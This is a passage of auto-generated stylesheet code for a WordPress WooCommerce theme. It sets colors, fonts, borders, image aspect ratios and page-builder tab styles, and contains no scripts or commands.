.compare,.woocommerce .quantity .qty,.g5shop__quantity .g5shop__quantity-inner .qty,.g5shop__quantity .g5shop__quantity-inner .btn-number,.g5shop__shop-toolbar.stretched .g5shop__shop-toolbar-inner,.g5shop__shop-toolbar.stretched_content .g5shop__shop-toolbar-inner,.g5shop__layout-list .g5shop__product-item-inner,.g5shop__layout-list .g5shop__product-cat-item-inner,.woocommerce div.product div.summary .product_meta,.g5shop__panel-heading h4,.g5shop__tabs-container .nav-tabs,.g5shop__single-product-tabs.layout-3 .g5shop__panels-container,.g5shop__single-product-tabs.layout-4 .g5shop__tab-panel,.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-cart .cart-collaterals .cart_totals table tr td,.woocommerce-cart .cart-collaterals .cart_totals table tr th,.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-MyAccount-navigation ul,.woocommerce-MyAccount-navigation ul li,.woocommerce-MyAccount-content address,.woocommerce-MyAccount-content fieldset {  border-color: #ececec;}    .heading-color,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote p,.gel-countdown .gel-countdown-value,.gel-heading,.gel-our-team .gel-our-team-social:hover,.site-branding-text .site-title a,.gel-footer-hover-color.dark a:hover,.page-main-title,.slick-dots li.slick-active,.slick-dots li:hover,.slick-arrow:active,.slick-dots li:active,.slick-arrow:focus,.slick-dots li:focus,.g5core__cate-filer li:hover,.g5core__cate-filer li:active,.g5core__cate-filer li.active,.g5core__single-breadcrumbs .page-main-title,.wp-block-archives li > a:hover,.wp-block-categories li > a:hover,.wp-block-archives .current-cat > a,.wp-block-categories .current-cat > a,.wp-block-latest-posts a:hover,.wp-block-latest-comments a:hover,.wp-block-tag-cloud a,.wp-block-tag-cloud a:hover,p.has-drop-cap:not(:focus)::first-letter,.article-post .entry-footer .link-more > a,.article-post .post-tags a:hover,.article-post .post-tags label,.comment-form .logged-in-as a:hover,.comment-list .comment-reply-link,.comment-list .comment-author .fn,.comment-list .comment-author .fn > a,.post-navigation .nav-links .nav-subtitle,.page-numbers:not(ul),.widget_product_search button:before,.widget_search button:before,.widget_rss ul a:hover,.widget_recent_entries ul a:hover,.widget_recent_comments ul a:hover,.widget_meta ul a:hover,ul.g5shop__price-filter li > a:hover,ul.g5shop__product-sorting li > a:hover,.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li > a:hover,.widget_archive ul li > a:hover,.widget_categories ul li > a:hover,.widget_nav_menu ul li > a:hover,.widget_pages ul li > a:hover,.widget_product_categories ul li > a:hover,ul.g5shop__price-filter .current-cat > a,ul.g5shop__product-sorting .current-cat > a,.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .current-cat > a,.widget_archive ul .current-cat > a,.widget_categories ul .current-cat > a,.widget_nav_menu ul .current-cat > a,.widget_pages ul .current-cat > a,.widget_product_categories ul .current-cat > a,.tagcloud a,.tagcloud a:hover {  color: #a51c30;}.heading-bg-color,.page-numbers:not(ul).current,.page-numbers:not(ul):hover {  background-color: #a51c30;}.heading-border-color {  border-color: #a51c30;}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {  border-bottom: 1px solid #a51c30;}.g5shop__search-product .result ul li a,.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.g5shop__product-list-actions .g5shop__quick-view:hover,.g5shop__product-list-actions .g5shop__quick-view:active,.g5shop__product-list-actions .g5shop__quick-view:focus,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:hover,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:active,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:focus,.g5shop__product-list-actions .compare:hover,.g5shop__product-list-actions .compare:active,.g5shop__product-list-actions .compare:focus,.g5shop__quantity label,.g5shop__quantity .g5shop__quantity-inner .qty,.g5shop__quantity .g5shop__quantity-inner .btn-number,.g5shop__deal-heading,.g5shop__swatch-text .g5shop__swatches-item.g5shop__sw-selected,.g5shop__swatch-text .g5shop__swatches-item:hover,.g5shop__reset_variations:hover,.woocommerce table.wishlist_table .product-stock-status span.wishlist-in-stock,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.woocommerce .widget_layered_nav_filters ul li a:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce ul.product_list_widget:not(.cart_list) li a,ul.g5shop__product-sorting .current > a,.g5shop__switch-layout a.active,.g5shop__switch-layout a:hover,.g5shop__switch-layout a:focus,.g5shop__switch-layout a:active,.g5shop__filter-button.active,.g5shop__filter-button:hover,.g5shop__filter-button:focus,.g5shop__filter-button:active,.woocommerce div.product form.cart table.variations td.label label,.woocommerce div.product form.cart table.variations .reset_variations:hover,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.g5shop__tabs-container .nav-tabs .nav-link:hover,.g5shop__tabs-container .nav-tabs .nav-link.active,.product_meta > span label,.woocommerce table.shop_table th,.woocommerce table.shop_table .product-name a,.woocommerce table.shop_table .product-total,.woocommerce table.shop_table .product-subtotal,.woocommerce table.shop_table .product-price,.woocommerce table.shop_table tr.order-total td,.woocommerce table.shop_table tr.cart-subtotal td,.woocommerce table.shop_table tr.tax-rate td,.woocommerce table.shop_table_responsive tr td:before,.woocommerce table.order_details tfoot,.woocommerce-MyAccount-navigation ul li > a,.woocommerce-MyAccount-content fieldset legend {  color: #a51c30;}.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li.woocommerce-widget-layered-nav-list__item--chosen .g5shop__layered-nav-item:not(.layered-nav-item-color) > span,.woocommerce .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .g5shop__layered-nav-item:not(.layered-nav-item-color):hover > span,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.g5shop__tabs-container .nav-tabs .nav-link:before {  background-color: #a51c30;}.g5shop__product-list-actions .g5shop__quick-view:hover,.g5shop__product-list-actions .g5shop__quick-view:active,.g5shop__product-list-actions .g5shop__quick-view:focus,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:hover,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:active,.g5shop__product-list-actions .yith-wcwl-add-to-wishlist a:focus,.g5shop__product-list-actions .compare:hover,.g5shop__product-list-actions .compare:active,.g5shop__product-list-actions .compare:focus {  border-color: #a51c30;}.g5portfolio__post-title,.g5portfolio__single-navigation .nav-links > div .nav-title,.g5portfolio__single-meta label,.g5portfolio__single-meta a:hover {  color: #a51c30;}.caption-color,.g5core__paging.next-prev > a,.g5core__single-breadcrumbs,.blocks-gallery-caption {  color: #ababab;}.g5portfolio__single-navigation .nav-links .nav-back {  color: #ababab;}.g5shop__loop-product-cat,.g5shop__swatch-text .g5shop__swatches-item,.g5shop__reset_variations {  color: #ababab;}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {  color: #b6b6b6;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {  color: #b6b6b6;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {  color: #b6b6b6;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {  color: #b6b6b6;}.g5core-search-form input[type=search]:-moz-placeholder {  color: #b6b6b6;}.g5core-search-form input[type=search]::-moz-placeholder {  color: #b6b6b6;}.g5core-search-form input[type=search]:-ms-input-placeholder {  color: #b6b6b6;}.g5core-search-form input[type=search]::-webkit-input-placeholder {  color: #b6b6b6;}.g5core-search-form button {  color: #b6b6b6;}.btn.btn-primary {  color: #fff;  background-color: #d64c35;  border-color: #d64c35;}.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {  color: #fff;  background-color: #be3c27;  border-color: #b43924;}.btn.btn-primary.btn-outline {  color: #d64c35;}.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {  background-color: #d64c35;  color: #fff;  border-color: #d64c35;}.btn.btn-primary.btn-link {  color: #d64c35;}.primary-color {  color: #d64c35;}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce ul.products li.product .price ins,.woocommerce ul.product_list_widget:not(.cart_list) li ins,.woocommerce div.product div.summary p.price ins,.woocommerce div.product div.summary span.price ins {  color: #d64c35;}.btn.btn-secondary {  color: #fff;  background-color: #35b0d6;  border-color: #35b0d6;}.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {  color: #fff;  background-color: #279abe;  border-color: #2492b4;}.btn.btn-secondary.btn-outline {  color: #35b0d6;}.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {  background-color: #35b0d6;  color: #fff;  border-color: #35b0d6;}.btn.btn-secondary.btn-link {  color: #35b0d6;}.gel-pricing-progress .pricing-features:before {  background-color: #35b0d6;  z-index: 2;}.gel-wpcf7.style1 .wpcf7-submit {  background-color: #35b0d6;  border-color: #35b0d6;}.secondary-color {  color: #35b0d6;}.btn.btn-dark {  color: #fff;  background-color: #1b1b1b;  border-color: #1b1b1b;}.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {  color: #fff;  background-color: #070707;  border-color: #010101;}.btn.btn-dark.btn-outline {  color: #1b1b1b;}.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {  background-color: #1b1b1b;  color: #fff;  border-color: #1b1b1b;}.btn.btn-dark.btn-link {  color: #1b1b1b;}.gel-tab .vc_tta-tab.vc_active > a {  color: #1b1b1b !important;}.pricing-button .btn-outline {  color: #1b1b1b !important;}.title-view-demo {  color: #1b1b1b;}.dark-color,.gel-pricing-progress .pricing-feature,.gel-pricing-style-1 .pricing-price-number,.gel-pricing-style-1 .pricing-price-currency,.gel-pricing-style-2 .pricing-price-number,.gel-pricing-style-2 .pricing-price-currency,.gel-pricing-style-3 .pricing-price-number,.gel-pricing-style-3 .pricing-price-currency,.gel-pricing-style-3 .pricing-name,.gel-pricing-style-5 .pricing-price-number,.gel-pricing-style-5 .pricing-price-currency,.gel-testimonial-bio-18 .gel-testimonial-job,.site-header {  color: #1b1b1b;}.btn.btn-light {  color: #222;  background-color: #fafafa;  border-color: #fafafa;}.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {  color: #222;  background-color: #e6e6e6;  border-color: #e0e0e0;}.btn.btn-light.btn-outline {  color: #fafafa;}.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {  background-color: #fafafa;  color: #222;  border-color: #fafafa;}.btn.btn-light.btn-link {  color: #fafafa;}.pricing-button .btn-outline:hover {  color: #fafafa !important;}.btn.btn-gray {  color: #fff;  background-color: #aaaaaa;  border-color: #aaaaaa;}.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {  color: #fff;  background-color: #969696;  border-color: #909090;}.btn.btn-gray.btn-outline {  color: #aaaaaa;}.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {  background-color: #aaaaaa;  color: #fff;  border-color: #aaaaaa;}.btn.btn-gray.btn-link {  color: #aaaaaa;}.gray-color,blockquote cite,caption,.page-sub-title,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.author-info-content .desc {  color: #aaaaaa;}        .font-body,        body,        .gel-testimonial-bio-24 .gel-testimonial-name {          font-family: Arimo;        }    .desc-landing {  font-family: Poppins;}.font-primary,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote p,blockquote cite,input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select,.btn,button,input[type=button],input[type=reset],input[type=submit],.gel-tab .vc_tta-tab > a,.pricing-price-duration,.gel-testimonial-bio-24 .gel-testimonial-bio,.gel-countdown,.gel-mailchimp .btn-rounded,.site-branding,.page-main-title,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.wp-block-tag-cloud a,p.has-drop-cap:not(:focus)::first-letter,.article-post .post-tags label,.comment-list .comment-author .fn,.comment-list .comment-author .fn > a,.tagcloud a {  font-family: Poppins;}.g5portfolio__listing-wrap .g5core__cate-filer,.g5portfolio__single-meta label {  font-family: Poppins;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce span.onsale,.g5shop__product-flash,.g5shop__quantity label,.g5shop__mini-cart ul.woocommerce-mini-cart,.g5shop_header-action-icon a > span,.woocommerce ul.product_list_widget:not(.cart_list) li a,.woocommerce div.product form.cart table.variations td.label label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.g5shop__tabs-container .nav-tabs .nav-link,.product_meta > span label,.woocommerce table.shop_table,.woocommerce form .form-row label {  font-family: Poppins;}     div.g5shop_header-action-icon a > span {background-color: #1b1b1b;color: #fff;}.sticky-area-wrap.sticky div.g5shop_header-action-icon a > span {background-color: #1b1b1b;color: #fff;}.g5core-header-navigation div.g5shop_header-action-icon a > span {background-color: #1b1b1b;color: #fff;} .g5core-header-inner .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered {color: #1b1b1b;}.g5core-header-inner .select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #1b1b1b transparent transparent transparent;}.g5core-header-inner .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #1b1b1b transparent;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered {color: #1b1b1b;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #1b1b1b transparent transparent transparent;}.g5core-header-navigation .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #1b1b1b transparent;}.g5core-header-inner ul.g5core-social-networks a:hover {color: #999;}.g5core-top-bar ul.g5core-social-networks a:hover {color: #485cc7;}.g5core-header-navigation ul.g5core-social-networks a:hover {color: #999;}.sticky-area-wrap.sticky .g5core-header-inner ul.g5core-social-networks a:hover {color: #999;}.g5core-header-customize-separate .g5core-header-customize-after_menu:not(.no-items):before,.g5core-header-customize-separate .g5core-header-customize-before_menu:not(.no-items):after {border-color: #eee;}.g5core-header-customize-separate .g5core-header-navigation .g5core-header-customize-after_menu:not(.no-items):before,.g5core-header-customize-separate .g5core-header-navigation .g5core-header-customize-before_menu:not(.no-items):after {border-color: #eee;}.g5core-header-customize-separate .sticky-area-wrap.sticky .g5core-header-customize-after_menu:not(.no-items):before,.g5core-header-customize-separate .sticky-area-wrap.sticky .g5core-header-customize-before_menu:not(.no-items):after {border-color: #eee;}    @media (min-width: 992px) {        body.no-sidebar .comments-area {            margin-bottom: -50px;        }    }                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-pendari-thumb-normal:before {                    padding-top: 72.5%;                }                .g5core__image-size-pendari-thumb-medium:before {                    padding-top: 72.5%;                }                .g5core__image-size-pendari-thumb-large:before {                    padding-top: 72.454545454545%;                }                .g5core__image-size-pendari-thumb-normal-masonry:before {                    padding-top: 1666.5%;                }                .g5core__image-size-pendari-thumb-large-masonry:before {                    padding-top: 909%;                }                .g5core__image-size-pendari-thumb-medium-masonry:before {                    padding-top: 1249.875%;                }                .g5core__image-size-pendari-fullwidth:before {                    padding-top: 833.25%;                }                .g5core__image-size-pendari-person:before {                    padding-top: 100%;                }                .g5core__image-size-pendari-mini:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-crown-featured-image:before {                    padding-top: 56.25%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 50px;            }.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_bar,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_bar {    background-color: #a51c30;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-accent .vc_label,.vc_progress_bar.vc_progress-bar-color-accent .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_bar,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_bar {    background-color: #d64c35;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-primary .vc_label,.vc_progress_bar.vc_progress-bar-color-primary .vc_single_bar .vc_label {    color: #fff;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_bar,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_bar {    background-color: #35b0d6;}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-secondary .vc_label,.vc_progress_bar.vc_progress-bar-color-secondary .vc_single_bar .vc_label {    color: #fff;}        body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {border-color: #791523;background-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #791523}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a {border-color: #791523;background-color: #a51c30;color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab>a:hover {background-color: #64111d;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {border-color: #791523;background-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #791523;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #d6d6d6;background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #666;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {background-color: #f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #666;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-tab>a {border-color: #791523;background-color: #a51c30;color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-tab>a:hover {background-color: #64111d;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern .vc_tta-tab.vc_active>a {border-color: #d6d6d6;background-color: #f0f0f0;color: #666;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color: #f0f0f0;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}@media (min-width: 768px) {body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels {background-color:#f0f0f0;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before {border-color: #d6d6d6;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {border-color: transparent;background-color: transparent;}}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading {border-color: #a51c30;background-color: transparent;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover {background-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover {color: #fff}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading {border-color: #a51c30;background-color: transparent;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a {color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {background-color: transparent;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before {border-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-controls-icon::before {border-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {border-color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {border-color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-tab>a {border-color: #a51c30;background-color: transparent;color: #a51c30;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-tab>a:focus,body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-tab>a:hover {background-color: #a51c30;color: #fff;}body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline .vc_tta-tab.vc_active>a {border-color: #a51c30;background-color: transparent;color: #a51c30;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels {background-color: transparent;}body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,body.vc_non_responsive body.wpb-js-composer .vc_tta-color-accent.vc_tta-style-outline.vc_tta-tabs 